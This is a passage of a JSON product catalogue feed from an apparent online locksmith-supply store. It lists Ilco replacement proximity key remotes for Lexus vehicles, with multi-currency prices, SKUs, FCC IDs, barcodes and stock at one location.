rice_min_crc":null,"price_max_mvr":1906,"compare_at_price_min_lak":null,"price_min_kzt":63600,"compare_at_price_min_bnd":null,"price_max_sbd":997,"compare_at_price_min_vuv":null,"price_max_jpy":19400,"price_min_afn":8200,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":40700,"price_max_mwk":213800,"price_max_egp":5860,"compare_at_price_max_aed":null,"price_max_bam":208,"price_min_bif":365000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":214,"price_min_dop":8000,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":282,"compare_at_price_max_xof":null,"price_min_mad":1141,"compare_at_price_max_fkp":null,"price_min_pgk":524,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":3242,"percent_sale_min_inr":0,"price_max_ugx":437000,"price_max_cdf":282000,"price_min_top":297,"price_max_bbd":246,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":944,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":8959,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[{"namespace":"accentuate","type":"single_line_text_field","value":"Proximity Key","key":"key_type"},{"namespace":"my_fields","type":"multi_line_text_field","value":"8990H-47130","key":"alternative_part_number_s_"},{"namespace":"my_fields","type":"multi_line_text_field","value":"HYQ14FBX","key":"fcc_id"}],"price_min_sll":2810000,"price_max_myr":508,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":69500,"percent_sale_min_fjd":0,"price_max_fkp":93,"percent_sale_min_nzd":0,"price_max_azn":210,"percent_sale_min_myr":0,"price_min_sgd":160,"price_max_uah":5207,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":21900,"compare_at_price_min_uyu":null,"price_min_chf":100,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":840000,"price_min_thb":3923,"price_min_xpf":12700,"price_min_bdt":15100,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":19800,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":15800,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":792,"price_min_bgn":208,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":398,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":3250000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":171,"price_min_kyd":103,"percent_sale_min_sgd":0,"price_max_hkd":960,"percent_sale_min_chf":0,"price_min_shp":93,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":1131,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":453,"price_max_mur":5688},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":154,"price_min_egp":4336,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":47100,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":158,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":209,"price_max_afn":6100,"percent_sale_min_bwp":0,"price_min_sar":343,"percent_sale_min_czk":0,"price_min_mvr":1410,"price_max_bif":270000,"compare_at_price_max_gyd":null,"price_min_inr":8200,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":134000,"tags":["key_type:Proximity Key","19825","Brand_Ilco","car_keys_remotes","LAL","make_Lexus","New item needs location"],"price_max_huf":30100,"price_min_jpy":14400,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":738,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":89.84,"percent_sale_min_xcd":0,"price_min_mwk":158200,"price_max_wst":253,"price_min_myr":376,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":69,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":51500,"price_max_pen":307,"template_suffix":null,"updated_at":"2025-12-09T23:49:26Z","price_max_gtq":699,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":854,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":793000,"price_min_qar":333,"price_min_bbd":182,"price_min_cdf":209000,"price_min_ugx":324000,"price_min_hnl":2399,"compare_at_price_min_sek":null,"price_max_sll":2079000,"compare_at_price_min_gnf":null,"barcodes":["36448552559"],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":5900,"percent_sale_min_mop":0,"price_max_mad":845,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":6629,"compare_at_price_min_bdt":null,"price_max_gnf":793000,"percent_sale_min_kmf":0,"price_max_sek":854,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":333,"price_max_thb":2903,"price_max_xpf":9400,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":11200,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":11700,"price_max_sgd":119,"compare_at_price_max_twd":null,"price_min_pyg":622000,"price_min_jmd":14700,"compare_at_price_min_sll":null,"price_min_cad":127,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":4208,"price_max_djf":16200,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Lexus 4 Button Prox 4B19–By Ilco","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":74,"compare_at_price_max_crc":null,"price_max_vnd":2405000,"price_max_kyd":76,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":335,"compare_at_price_min":null,"price_max_tjs":837,"price_min_ils":295,"price_max_shp":69,"compare_at_price_min_kzt":null,"product_type":"Automotive Key","compare_at_price_min_afn":null,"price_max_dkk":586,"price_max_bgn":154,"price_min_hkd":710,"price_max_pkr":25600,"percent_sale_min_amd":0,"price_max_ngn":137500,"price_max_crc":44600,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":400,"percent_sale_min_gyd":0,"price_min_bzd":183,"price_min_mop":732,"variants":[{"price_myr":"376.0","inventory_quantities":{"21438791":1,"12036 N Tracey Rd":1},"inventory_management":"shopify","price_fkp":"69.0","price_xof":"51500.0","price_mad":"845.0","price_uyu":"3574.0","price_cve":"8700.0","price_pgk":"388.0","price_azn":"156.0","price_top":"220.0","price":"89.84","price_gmd":"6629.0","id":42603600052313,"price_twd":"2842.0","sku":"ILC-PRX-LEX-4B19","price_rsd":"9300.0","price_kmf":"38700.0","price_dop":"5900.0","price_cny":"645.0","price_thb":"2903.0","price_uzs":"1095000.0","price_xpf":"9400.0","price_bdt":"11200.0","price_kes":"11800.0","price_sek":"854.0","weight_unit":"kg","price_uah":"3853.0","price_gnf":"793000.0","price_qar":"333.0","price_bzd":"183.0","price_bam":"154.0","price_egp":"4336.0","price_mop":"732.0","price_nio":"3340.0","price_huf":"30100.0","price_bif":"270000.0","price_mwk":"158200.0","price_hnl":"2399.0","price_ugx":"324000.0","original_merged_options":["title:Default Title"],"price_bsd":"92.0","price_sll":"2079000.0","price_nzd":"158.0","price_wst":"253.0","price_pen":"307.0","price_fjd":"209.0","price_std":"1922000.0","price_bbd":"182.0","price_gtq":"699.0","price_cdf":"209000.0","merged_options":["title:Default Title"],"price_cad":"127.0","price_bgn":"154.0","price_mur":"4208.0","price_mmk":"333000.0","available":true,"price_ron":"400.0","price_lkr":"28200.0","price_crc":"44600.0","price_czk":"1903.0","price_ngn":"137500.0","price_kyd":"76.0","price_idr":"1520000.0","price_amd":"34900.0","price_lbp":"8162000.0","price_bwp":"1290.0","price_shp":"69.0","price_tjs":"837.0","price_aed":"335.0","price_hkd":"710.0","price_rwf":"132700.0","price_eur":"78.95","barcode":"36448552559","price_dkk":"586.0","inventory_quantity":1,"price_yer":"21800.0","image":null,"compare_at_price":null,"price_afn":"6100.0","price_mvr":"1410.0","price_inr":"8200.0","weight":0.03,"price_krw":"134000.0","price_npr":"13200.0","price_awg":"164.0","price_pln":"332.0","price_jpy":"14400.0","price_mnt":"324000.0","price_gbp":"69.0","price_sbd":"738.0","price_pkr":"25600.0","price_xcd":"246.0","price_ang":"165.0","available_locations":[21438791],"price_sar":"343.0","price_ttd":"613.0","price_kzt":"47100.0","price_mkd":"4900.0","price_usd":"89.84","price_dzd":"11900.0","price_sgd":"119.0","title":"Default Title","price_etb":"14207.0","price_php":"5500.0","price_pyg":"622000.0","price_isk":"11700.0","price_jmd":"14700.0","price_vnd":"2405000.0","price_tzs":"224000.0","price_aud":"138.0","price_ils":"295.0","price_gyd":"19100.0","inventory_policy":"deny","price_bob":"633.0","price_khr":"366000.0","price_mdl":"1560.0","price_lak":"1978000.0","price_kgs":"8000.0","price_vuv":"11100.0","price_bnd":"119.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"16200.0","price_all":"7600.0","price_chf":"74.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-lexus-4-button-prox-4b19-by-ilco-1191646958.png?v=1757189786","width":600,"alt":"Lexus 4 Button Prox 4B19–By Ilco Automotive Key Ilco","id":26707776077913,"position":1,"height":600}],"compare_at_price_max_dzd":null,"price_max_ang":165,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":613,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":8011553439833,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":21800,"percent_sale_min_crc":0,"price_max_pln":332,"percent_sale_min_ttd":0,"handle":"lexus-4-button-prox-4b19-by-ilco","compare_at_price_max_aud":null,"price_min_npr":13200,"compare_at_price_max_tzs":null,"price_min_awg":164,"price_min_mnt":324000,"price_min_gbp":69,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":38700,"price_max_nio":3340,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2025-08-19T07:20:48Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":156,"price_max_std":1922000,"percent_sale_min_pln":0,"price_min_uah":3853,"compare_at_price_min_azn":null,"price_max_bsd":92,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":9300,"price_max_twd":2842,"percent_sale_min_nio":0,"price_min_mkd":4900,"price_max_top":220,"price_max_pgk":388,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":11900,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":8000,"compare_at_price_min_fkp":null,"price_max_cny":645,"compare_at_price_min_xof":null,"price_max_php":5500,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":1095000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":89.84,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":119,"compare_at_price_min_sbd":null,"price_max_vuv":11100,"price_max_lak":1978000,"price_max_etb":14207,"price_min_mmk":333000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":28200,"price_min_czk":1903,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":7600,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":246,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":34900,"price_max_bob":633,"price_max_mdl":1560,"compare_at_price_max_yer":null,"price_max_gyd":19100,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":224000,"percent_sale_min_dzd":0,"price_min_aud":138,"price_max_lbp":8162000,"compare_at_price_min_sar":null,"price_min_khr":366000,"price_min_idr":1520000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":78.95,"compare_at_price_max_mnt":null,"price_min_bwp":1290,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":132700,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":1903,"price_max_lkr":28200,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":246,"price_min_nio":3340,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":21800,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":13200,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":613,"compare_at_price_min_kgs":null,"price_max_gbp":69,"price_max_mnt":324000,"price_max_awg":164,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":332,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":732,"compare_at_price_min_aud":null,"price_max_bzd":183,"percent_sale_min_huf":0,"price_min_rsd":9300,"compare_at_price_max_kmf":null,"price_min_cve":8700,"price_min_uyu":3574,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Ilco","price_min_kes":11800,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":1922000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":92,"price_max_kmf":38700,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Uncategorized","percent_sale_min_pen":0,"price_min_twd":2842,"body_html":" The Lexus 4 Button Prox 4B19 by Ilco is a precision-engineered replacement remote designed for seamless integration with Lexus vehicles. Featuring four functional buttons, it offers reliable remote keyless entry, enhancing security and convenience. Crafted by Ilco, a trusted name in automotive keys, this prox remote ensures durable performance and easy programming, making it an essential component for professional automotive locksmiths and enthusiasts seeking OEM-quality functionality. ","price_min_usd":89.84,"price_max_cve":8700,"price_max_uyu":3574,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":11800,"compare_at_price_min_kmf":null,"price_min_etb":14207,"compare_at_price_max_nzd":null,"price_min_lak":1978000,"price_min_bnd":119,"percent_sale_min_dop":0,"price_min_vuv":11100,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":1095000,"rio_ratings":[],"price_min_all":7600,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":645,"price_max_mkd":4900,"price_min_php":5500,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":11900,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":8000,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":400,"price_min_crc":44600,"price_min_ngn":137500,"price_min_pkr":25600,"price_min_ang":165,"compare_at_price_min_bzd":null,"price_max_aud":138,"compare_at_price_min_mop":null,"price_max_tzs":224000,"percent_sale_min_php":0,"price_max_idr":1520000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":366000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":1290,"compare_at_price_max_inr":null,"price_min_gyd":19100,"compare_at_price_min_yer":null,"price_min_bob":633,"price_min_mdl":1560,"price_min_amd":34900,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":8162000,"price_max_rwf":132700,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":333000,"compare_at_price_min_mnt":null,"price_min_eur":78.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":89.84,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":343,"price_min_wst":253,"percent_sale_min_ils":0,"price_min_pen":307,"compare_at_price_max_chf":null,"price_max_krw":134000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":8200,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":1410,"compare_at_price_min_lak":null,"price_min_kzt":47100,"compare_at_price_min_bnd":null,"price_max_sbd":738,"compare_at_price_min_vuv":null,"price_max_jpy":14400,"price_min_afn":6100,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":30100,"price_max_mwk":158200,"price_max_egp":4336,"compare_at_price_max_aed":null,"price_max_bam":154,"price_min_bif":270000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":158,"price_min_dop":5900,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":209,"compare_at_price_max_xof":null,"price_min_mad":845,"compare_at_price_max_fkp":null,"price_min_pgk":388,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":2399,"percent_sale_min_inr":0,"price_max_ugx":324000,"price_max_cdf":209000,"price_min_top":220,"price_max_bbd":182,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":699,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":6629,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[{"namespace":"accentuate","type":"single_line_text_field","value":"Proximity Key","key":"key_type"},{"namespace":"my_fields","type":"multi_line_text_field","value":"8990H-50010, 8990H-\n50020","key":"alternative_part_number_s_"},{"namespace":"my_fields","type":"multi_line_text_field","value":"HYQ14FBZ","key":"fcc_id"}],"price_min_sll":2079000,"price_max_myr":376,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":51500,"percent_sale_min_fjd":0,"price_max_fkp":69,"percent_sale_min_nzd":0,"price_max_azn":156,"percent_sale_min_myr":0,"price_min_sgd":119,"price_max_uah":3853,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":16200,"compare_at_price_min_uyu":null,"price_min_chf":74,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":622000,"price_min_thb":2903,"price_min_xpf":9400,"price_min_bdt":11200,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":14700,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":11700,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":586,"price_min_bgn":154,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":295,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":2405000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":127,"price_min_kyd":76,"percent_sale_min_sgd":0,"price_max_hkd":710,"percent_sale_min_chf":0,"price_min_shp":69,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":837,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":335,"price_max_mur":4208},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":154,"price_min_egp":4336,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":47100,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":158,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":209,"price_max_afn":6100,"percent_sale_min_bwp":0,"price_min_sar":343,"percent_sale_min_czk":0,"price_min_mvr":1410,"price_max_bif":270000,"compare_at_price_max_gyd":null,"price_min_inr":8200,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":134000,"tags":["key_type:Proximity Key","19825","Brand_Ilco","car_keys_remotes","LAL","make_Lexus","New item needs location"],"price_max_huf":30100,"price_min_jpy":14400,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":738,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":89.84,"percent_sale_min_xcd":0,"price_min_mwk":158200,"price_max_wst":253,"price_min_myr":376,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":69,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":51500,"price_max_pen":307,"template_suffix":null,"updated_at":"2025-12-09T23:49:26Z","price_max_gtq":699,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":854,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":793000,"price_min_qar":333,"price_min_bbd":182,"price_min_cdf":209000,"price_min_ugx":324000,"price_min_hnl":2399,"compare_at_price_min_sek":null,"price_max_sll":2079000,"compare_at_price_min_gnf":null,"barcodes":["36448552535"],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":5900,"percent_sale_min_mop":0,"price_max_mad":845,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":6629,"compare_at_price_min_bdt":null,"price_max_gnf":793000,"percent_sale_min_kmf":0,"price_max_sek":854,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":333,"price_max_thb":2903,"price_max_xpf":9400,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":11200,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":11700,"price_max_sgd":119,"compare_at_price_max_twd":null,"price_min_pyg":622000,"price_min_jmd":14700,"compare_at_price_min_sll":null,"price_min_cad":127,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":4208,"price_max_djf":16200,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Lexus 4 Button Prox 4B17–By Ilco","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":74,"compare_at_price_max_crc":null,"price_max_vnd":2405000,"price_max_kyd":76,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":335,"compare_at_price_min":null,"price_max_tjs":837,"price_min_ils":295,"price_max_shp":69,"compare_at_price_min_kzt":null,"product_type":"Automotive Key","compare_at_price_min_afn":null,"price_max_dkk":586,"price_max_bgn":154,"price_min_hkd":710,"price_max_pkr":25600,"percent_sale_min_amd":0,"price_max_ngn":137500,"price_max_crc":44600,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":400,"percent_sale_min_gyd":0,"price_min_bzd":183,"price_min_mop":732,"variants":[{"price_myr":"376.0","inventory_quantities":{"21438791":1,"12036 N Tracey Rd":1},"inventory_management":"shopify","price_fkp":"69.0","price_xof":"51500.0","price_mad":"845.0","price_uyu":"3574.0","price_cve":"8700.0","price_pgk":"388.0","price_azn":"156.0","price_top":"220.0","price":"89.84","price_gmd":"6629.0","id":42603599954009,"price_twd":"2842.0","sku":"ILC-PRX-LEX-4B17","price_rsd":"9300.0","price_kmf":"38700.0","price_dop":"5900.0","price_cny":"645.0","price_thb":"2903.0","price_uzs":"1095000.0","price_xpf":"9400.0","price_bdt":"11200.0","price_kes":"11800.0","price_sek":"854.0","weight_unit":"kg","price_uah":"3853.0","price_gnf":"793000.0","price_qar":"333.0","price_bzd":"183.0","price_bam":"154.0","price_egp":"4336.0","price_mop":"732.0","price_nio":"3340.0","price_huf":"30100.0","price_bif":"270000.0","price_mwk":"158200.0","price_hnl":"2399.0","price_ugx":"324000.0","original_merged_options":["title:Default Title"],"price_bsd":"92.0","price_sll":"2079000.0","price_nzd":"158.0","price_wst":"253.0","price_pen":"307.0","price_fjd":"209.0","price_std":"1922000.0","price_bbd":"182.0","price_gtq":"699.0","price_cdf":"209000.0","merged_options":["title:Default Title"],"price_cad":"127.0","price_bgn":"154.0","price_mur":"4208.0","price_mmk":"333000.0","available":true,"price_ron":"400.0","price_lkr":"28200.0","price_crc":"44600.0","price_czk":"1903.0","price_ngn":"137500.0","price_kyd":"76.0","price_idr":"1520000.0","price_amd":"34900.0","price_lbp":"8162000.0","price_bwp":"1290.0","price_shp":"69.0","price_tjs":"837.0","price_aed":"335.0","price_hkd":"710.0","price_rwf":"132700.0","price_eur":"78.95","barcode":"36448552535","price_dkk":"586.0","inventory_quantity":1,"price_yer":"21800.0","image":null,"compare_at_price":null,"price_afn":"6100.0","price_mvr":"1410.0","price_inr":"8200.0","weight":0.03,"price_krw":"134000.0","price_npr":"13200.0","price_awg":"164.0","price_pln":"332.0","price_jpy":"14400.0","price_mnt":"324000.0","price_gbp":"69.0","price_sbd":"738.0","price_pkr":"25600.0","price_xcd":"246.0","price_ang":"165.0","available_locations":[21438791],"price_sar":"343.0","price_ttd":"613.0","price_kzt":"47100.0","price_mkd":"4900.0","price_usd":"89.84","price_dzd":"11900.0","price_sgd":"119.0","title":"Default Title","price_etb":"14207.0","price_php":"5500.0","price_pyg":"622000.0","price_isk":"11700.0","price_jmd":"14700.0","price_vnd":"2405000.0","price_tzs":"224000.0","price_aud":"138.0","price_ils":"295.0","price_gyd":"19100.0","inventory_policy":"deny","price_bob":"633.0","price_khr":"366000.0","price_mdl":"1560.0","price_lak":"1978000.0","price_kgs":"8000.0","price_vuv":"11100.0","price_bnd":"119.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey 